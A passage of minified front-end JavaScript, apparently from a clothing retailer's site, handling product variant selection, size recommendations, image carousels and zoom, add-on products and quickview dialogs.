w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=h),_=t.find("select.js-qty").first().val(),j={Quantity:isNaN(_)?"1":_,format:"ajax",qvtype:"modal"===g?null:g,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==r},k=v?v.attr("data-element-id"):null;o.show(t),s.load({url:u.appendParamsToUrl(e,j),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&a.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),b(t),$("body").trigger("pdp-variant-updated",v),m(t)}finally{if(o.hide(),k&&function(e){"custom-option"===e?$('[data-element-id="'+e+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+e+'"]').closest(".js-attribute-swatch").focus()}(k),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,h=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");h.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,h.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,o=null;t.parents(".js-pdpaddons-qv").length>0?(o=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(o=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(o=t.closest(".js-pdp-form-wrap"),s="modal"):o=t.closest(".pdpForm"),y.updateContent(n,o,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},_=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function b(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===_||"us"===_||"xbr"===_||"eu"===_?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var y={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),g($(this).val(),$(this).closest(".js-product-content")),m())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&b($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),g(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,o){g(e,t,0,i,r,s,o)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:m,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),h.shippingMethods()}),t.exports=y},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/viewports":92,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":95}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){a=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),a<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):a==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),a<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var o=e.panzoom(),a=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),o=parseFloat(r[3]),a=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${o}, ${a}, ${l}, ${c})`)}}o.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),o.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==a&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){a<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):a<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),o=e("./utils/viewports"),a=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!o().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:o().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),o=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),o=!1):t.removeClass("error")}),o&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),o=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(a.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:o,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":92}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),o=e("../static/default/lib/player"),a=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),a.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new o(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":95,"./adobelaunch":19,"./util":86,"./utils/viewports":92,"./video":94}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/addToCart"),o=e("./progress"),a=e("./pages/product/validateSelection"),l=e("./dialog.js"),c=e("./adobelaunch"),u=e("./utils/viewports"),d=e("./pages/product/options.js"),p=e("./stockalert.js"),f=(e("lodash"),{init:function(){f.open(),f.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),f.close(),f.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),d=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(f.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),c.isEnabled()){d=$(this).find(".js-tile-qv-content").attr("data-pid")||null;c.fireEvent("open_quickview",{event:"pdp-addon",product:d})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var h=$(".product-tile__info--quickview-active"),v=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),v.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),h.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),h.find(".js-tile-qv-content").addClass("hide"),h.find(".js-tile-qv-close").addClass("hide"),h.find(".js-thumb-link").attr("aria-pressed",!1),h.removeClass("position-absolute"),h.parents(".js-outfit").length>0&&h.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,d=w.find(".js-tile-qv-content").attr("data-pid")||null;if(f.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),c.isEnabled())switch(_){case"recs_outfitting_pdp_qv":c.fireEvent("open_quickview",{event:"pdp_stl",product:d});break;case"content_qv":c.fireEvent("open_quickview",{event:"content",product:d})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),f.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=f.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var s=$(".js-pdpaddons-wrapper").offset().top-15,a=0;u().isViewport.smallViewport||(a=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:s-a},{easing:"swing",duration:700,complete:function(){f.addonsQvOpenHelper(t)}})}else f.addonsQvOpenHelper(t),f.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var 